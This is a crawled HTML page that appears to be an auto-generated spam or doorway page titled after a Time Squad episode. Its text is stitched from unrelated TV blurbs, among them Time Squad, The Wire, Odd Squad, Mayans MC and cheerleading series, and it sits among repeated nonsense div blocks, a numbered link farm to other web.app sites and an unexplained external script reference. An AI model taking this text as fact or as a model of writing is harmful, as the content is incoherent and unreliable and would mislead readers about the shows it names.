

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henheiprophtext.web.app/495.html
body_size: 4961
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://henheiprophtext.web.app/495.html" /><title>Time squad 2007 season 2 episode 2</title><script src="https://henheiprophtext.web.app/u8mw9q3p6t73.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- riatrabak --><div class="osegmoe" id="waibookta"></div><!-- ropabe --><div class="lumlyja" id="gambmonec"></div><div class="dropitor" id="suckecas"></div><div class="anneudrag" id="chedtyousnap"></div><div class="tiowooshi" id="fecventbi"></div><!-- undisa --><div class="mascwaka" id="rivosand"></div><div class="maipama" id="trobundis"></div><!-- exascab --><div class="jumpbogi" id="tortettga"></div><!-- klasuwah --><div class="dapamo" id="terresplob"></div><!-- singrilo --><div class="enaldi"></div><!-- leapfbulland --><!-- torsrippli --><!-- cgisunos --><div class="nenlunchdys"></div><h1>Time squad 2007 season 2 episode 2</h1><!-- riatrabak --><div class="osegmoe" id="waibookta"></div><!-- ropabe --><div class="lumlyja" id="gambmonec"></div><div class="dropitor" id="suckecas"></div><div class="anneudrag" id="chedtyousnap"></div><div class="tiowooshi" id="fecventbi"></div><!-- undisa --><div class="mascwaka" id="rivosand"></div><div class="maipama" id="trobundis"></div><!-- exascab --><div class="jumpbogi" id="tortettga"></div><!-- klasuwah --><div class="dapamo" id="terresplob"></div><!-- singrilo --><div class="enaldi"></div><!-- leapfbulland --><!-- torsrippli --><p>Follow the university of kentuckys road to nationals in 2007 as cameras track the college cheerleading squad through the season. This is the recap page for the episodes of the shortlived cartoon network series, time squad, created by dave wasson which aired from june 8, 2001, and, despite some schedule slips, ended on november 26, 2003. Psst, cartoon network, yall should bring this back to boomerang. Curious george maple monkey madness cartoons for kids wildbrain cartoons duration. I really like how you set up a story arc with this.</p> <p>Its the first practice of the season and a team member gets hurt, while a. As mayans mc barrels toward its season 2 finale, the titular motorcycle club is in a precarious position. Aug 31, 2016 the introduction for the second season of time squad, starring everyones favorite time traveling trio. These are episodes that have confirmed titles and dates. After the sons of anarchy brokered a deal between the mayans and a. Download to watch offline and even view it on a big screen using chromecast. This probably is one of the best of the blockhead series. Watch time squad season 2, episode 8 day of the larrys old timers squad. Defender of the universe 1984 voltron force 2011 king of the hill season 11. Unlike hal jordan, he does not wear a mask to conceal his identity.</p> <p>Relief fills the hearts of all as the 0809 squad is announced. My favorite episode of all the 52 is a time for remembering. For the first season, 22 episodes were ordered and separated into two runs of 11 episodes each. Grace tries to reach out to neely and winds up in the middle of a possible plot by an. And with the squad away, doctor doom plans a jailbreak. Tweed the orphaned otter has become a bit of a celebrity. Time squad tv show season 1 episodes list next episode.</p> <p>Buy naruto shippuden uncut, season 101 microsoft store. In kelsos van, kelso tells hyde and fez that he has a cb radio, and runs some possible names by them. Renegade angel, the original animated series featured in cartoon networks latenight block, adult swim, follows the adventures of xaviera mythical, faunlike creature with a birds beak for a nose and a snake for his right arm who wanders through the desert in search of his mother and the person who killed his father. The second and final season of time squad premiered on april 5, 2002 and ended on november 26, 2003. Despite being produced as the first episode, it aired as the twentythird episode during the shows original run. The squad is chosen, but there is trouble on the horizon. Michaela is helping fifty rescued brown pelicans pass their flying test in florida. Please do not reupload this or pirate it without my permission.</p> <p>When the first season of gossip girl hit tvs, teenage. Its a nervous time for keepers at exmoor zoo, as they try to move one of the most feared. Its mostly because the characters besides blockhead play it straight so well. Feb 07, 2006 it was weird not to have blockheads conscience appear in this much.</p> <p>Time squad is one of cartoon networks original animated series and is part of the collection known as cartoon cartoons. Watch odd squad season 2 episode 29 online where theres a wolf, theres a way new jacket required. Season 1, episode 2 march 31, 2006 miley is on a mission to cure oliver of his crush on hannah montana. The series went on hiatus after the fall finale episode of november 29, 2006, and returned with a recap episode on february 14, 2007. This cartoon was originally 19 minutes long, but due to flash constraints i was forced to split it in half. City cops mclaren and fletcher meet a familiar face while attending a bag snatch, and rural officers mackay and mcintosh deal with some quarrelsome landowners. Jun 08, 2003 collateral damage is the second episode of the second season of the wire. Watch digimon data squad online full episodes of season. Oscar interviews candidates to run the odd squad creature room while the agents work a case. Collateral damage is the second episode of the second season of the wire. A girl comes on the radio and says that her name is foxy lady, and she is with her friend, nice n easy. The try guys challenge dormtainment and harvard sailing team to dive headfirst into a synchronized swimming performance. Bobbys world 19901998 the wizard of oz 1939 as told by ginger 2000 the new adventures of zorro 1981 dofus the treasures of kerubim 20 secret mountain fort awesome 2011 bob the builder 1999 sonny with a chance 20092011 voltron. But the chief of investigation calls on sarah lund, who has transferred away from the crime squad, to return to copenhagen to look over the case.</p> <p>The second half of the sixth episode of the first season of time squad. Clone cadets is the premiere episode for season three of the star wars. Jiraiya has completed his new novel, makeout tactics, much to kakashis delight. Some of them i hadnt seen in a show for a long time.</p> <p>First, mcnulty believes that hapless detective ray cole being assigned the murder that he worked to have handed to rawls division. Time squad tea time for time squad from lovers to fighters by olivier baghdadi. An elite unit of chicago police detectives probes homicideshence the m as in murder squad. Son ho joon and lee da hee were offered to reprise their characters from the first series, but declined it. Watch october road episodes online season 2 2008 tv. Release date of the next new episode of the program is still unknown. John stewart is an african american male with a slender build and short black hair. Thats the deal here, as the team wraps up their boat trip from ecuador and sits at a border crossing in texas. It serves as a prequel to the first season episode rookies. Dec 11, 2007 racism is evident when the first black team member arrives in 1973, and its none other than dc glenn fletcher, sams future mentor. Jericho originally aired from september 20, 2006 to march 25, 2008 on cbs in the united states. Hankey first said howdy ho in season one, south park is inarguably one of the best. Watch digimon data squad online full episodes of season 2.</p> <p>Hiro may ruin the timeline when he gives in to temptation and kisses yaeko only to learn that takezo kensei was watching them. Its a nervous time for keepers at exmoor zoo, as they try to move one of the most feared animals on the planet a. Nov 04, 2019 as mayans mc barrels toward its season 2 finale, the titular motorcycle club is in a precarious position. Oct 30, 2017 stranger things is back with season 2 at last, and it wasted no time in answering some of our most burning questions. Mama robotnik once again escapes from the asylum and returns to wreak revenge on sonic, notifying the law that a homeless minor is roaming the streets, and offe. But he needs to get bigger and stronger if hes to return to the wild.</p> <p>At the time the beginning volumes were released in 2007, he was involved in mystery woman with kellie martin on hallmark channel. Tnts the closer is back for its third season and its quite simply better than ever. Odd squad orchids almost halfhour talent show the perfect score full episode. Season 1 guide for time squad tv series see the episodes list with schedule and episode summary. Time squad is a 20012003 american animated television series created by dave wasson for cartoon network and the 10th of the networks cartoon cartoons.</p> <p>Last season saw the show falter a bit as the series outgrew one of. In 2000, the tv series that 70s show season 2, episode 19, entitled parents find out references the mod squad. Jackson buys his first car, but has trouble enjoying his new ride after his dad calls it girly. Where theres a wolf, theres a way otis and olympia stop werewolf olaf from turning back into a boy.</p> <p>She is best known for playing the humanoid cylon number six in ronald d. Watch saving grace 2007 streaming online hulu free trial. Cheerleaders season 2 episode 2 from the ground up. Watch october road episodes online season 2 2008 tv guide. Theres even a special feature on the first season called the friends of the mod squad, featuring ed asner, lesley warren, lou gossett, jr. Mongolian chop squad watch episodes for free animelab. Seuss tv special was intended to air in december 2006, but never did air on abc family at that time. Reallife rap artist snoop dog guests in this episode as fictional rapper murderuss, who is accused of killing his musical rival extra large marcello thedford. It aired on september 17, 2010 with the episode arc troopers for the seasons onehour premiere. After the sons of anarchy brokered a deal between the mayans and a rival club they are on. Squad 51 briefly appeared in the chips episode cry wolf ep.</p> <p>John stewart is a green lantern, and a member of the justice league. Odd squad full episode odd squad in the shadows season 3. Watch hannah montana episodes online season 1 2007. Moores reimagined battlestar galactica television series 200409 and for voicing sarah kerrigan, the queen of blades, in the starcraft 2 trilogy. Animal rescue squad follows george as he is found a new home and the chance of love. Not your typical flashback show the sensitve portrayals by the cast members as they deal with a vengeful ex. Time squad episode guide 2001 big cartoon database. Each summer, more than 1,000 hopefuls descend upon texas stadium with the same goal of becoming one of the few chosen to don the famous blue and white uniforms. The episode begins with sonic and tails being captured by.</p> <p>Day of the larrys larry, tired of having to clean up after endlessly messy tuddrussel and otto, decides to make. The episode was written by david simon and directed by ed bianchi. The introduction for the second season of time squad, starring everyones favorite time traveling trio. But jiraiya has also brought topsecret news that the akatsuki is on the move. In a scooby doo fashion the time squad has to solve the mystery of the sudden haunts that plague the white house just as the 1912 presidential election between william howard taft and woodrow wilson is supposed to take place. Although the first season premiere was launched not long ago, the audience is already wondering about when last squad standing season 2 will be presented. One of the early tv cop dramas to get down and dirty on mean streets. Helfer was born in rural donalda, alberta, to dennis and elaine helfer. Drew carey now hosts this show, replacing bob barker. May 10, 2006 blockhead and his unlikely crew return in part 2 of the time squad series as they close in steaming hot pursuit of the villainous madman. The adventures of sonic the hedgehog season 2 episode 2. Traffic officers mckirdy and singh fall out over issuing a ticket to a family member but make up over some music at the end of their shift.</p> <p>Kim hee ae turned down an offer to perform in this season 2 because she need for time off after filming mrs. Farm season 1 episode 2 watch online the full episode. Join 65,000 screaming cowboys fans as the cheerleaders hit the turf and wow the entire stadium and themselves during their first dallas cowboys football game of the season. Tricia janine helfer plays goddess and charlotte richards in foxs tv series, lucifer. Pretty much every show on tv does a holiday special each winter, but since mr. His costume is mostly black, except for green parts on his wrists and on. Remember how seinfeld used to do those episodes where the characters would be stuck somewhere, like a restaurant or a parking garage. What the squad doesnt know is that its all part of evil thanos plot to collect the six powerful infinity stones for his infinity gauntlet. Time squad season 1 episode 07 b recruitment ad dummy. Follow the university of kentuckys road to nationals in.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show october road anytime, anywhere. Please help support bcdb with a donation or a subscription to the website. Its off to the team photo and some poolside sun bathing, as the girls bond at the dcc annual campout. Jul 15, 2016 halfiversaries should be celebrated more often. War is coming in season 2 finale following a major. Westworld season 2 is finally here, and based on the premiere episode, it seems like its taking a very different approach than season 1 did. The super hero squad must reunite to stop a war between the kree and skrull galactic empires. Did you know time squad was the name of a show on cartoon network. It follows the adventures of otto osworth, buck tuddrussel, and the robot larry 3000, a trio of hapless time cops living in the far distant future who travel back in time attempting to correct the course of history.</p><!-- riatrabak --><div class="osegmoe" id="waibookta"></div><!-- ropabe --><div class="lumlyja" id="gambmonec"></div><div class="dropitor" id="suckecas"></div><div class="anneudrag" id="chedtyousnap"></div><a href="https://henheiprophtext.web.app/9.html">9</a> <a href="https://henheiprophtext.web.app/392.html">392</a> <a href="https://henheiprophtext.web.app/387.html">387</a> <a href="https://henheiprophtext.web.app/616.html">616</a> <a href="https://henheiprophtext.web.app/1558.html">1558</a> <a href="https://henheiprophtext.web.app/744.html">744</a> <a href="https://henheiprophtext.web.app/1357.html">1357</a> <a href="https://henheiprophtext.web.app/780.html">780</a> <a href="https://henheiprophtext.web.app/828.html">828</a> <a href="https://henheiprophtext.web.app/965.html">965</a> <a href="https://henheiprophtext.web.app/289.html">289</a> <a href="https://henheiprophtext.web.app/1573.html">1573</a> <a href="https://henheiprophtext.web.app/1410.html">1410</a> <a href="https://henheiprophtext.web.app/1414.html">1414</a> <a href="https://henheiprophtext.web.app/799.html">799</a> <a href="https://henheiprophtext.web.app/1020.html">1020</a> <a href="https://henheiprophtext.web.app/1124.html">1124</a> <a href="https://henheiprophtext.web.app/1040.html">1040</a> <a href="https://henheiprophtext.web.app/267.html">267</a> <a href="https://henheiprophtext.web.app/635.html">635</a> <a href="https://henheiprophtext.web.app/1504.html">1504</a> <a href="https://henheiprophtext.web.app/1556.html">1556</a> <a href="https://henheiprophtext.web.app/679.html">679</a> <a href="https://henheiprophtext.web.app/205.html">205</a> <a href="https://henheiprophtext.web.app/1048.html">1048</a> <a href="https://henheiprophtext.web.app/1063.html">1063</a> <a href="https://henheiprophtext.web.app/934.html">934</a> <a href="https://hotmaresand.web.app/897.html">897</a> <a href="https://fihanlelip.web.app/1087.html">1087</a> <a href="https://mamdaconhend.web.app/536.html">536</a> <a href="https://wapocockcy.web.app/595.html">595</a> <a href="https://misfolowcma.web.app/544.html">544</a> <a href="https://wieledketpstan.web.app/700.html">700</a> <a href="https://statpultise.web.app/1184.html">1184</a><!-- riatrabak --><div class="osegmoe" id="waibookta"></div><!-- ropabe --><div class="lumlyja" id="gambmonec"></div><div class="dropitor" id="suckecas"></div><div class="anneudrag" id="chedtyousnap"></div><div class="tiowooshi" id="fecventbi"></div><!-- undisa --><div class="mascwaka" id="rivosand"></div><div class="maipama" id="trobundis"></div><!-- exascab --><div class="jumpbogi" id="tortettga"></div><!-- klasuwah --><div class="dapamo" id="terresplob"></div><!-- singrilo --><div class="enaldi"></div><!-- leapfbulland --></body></html>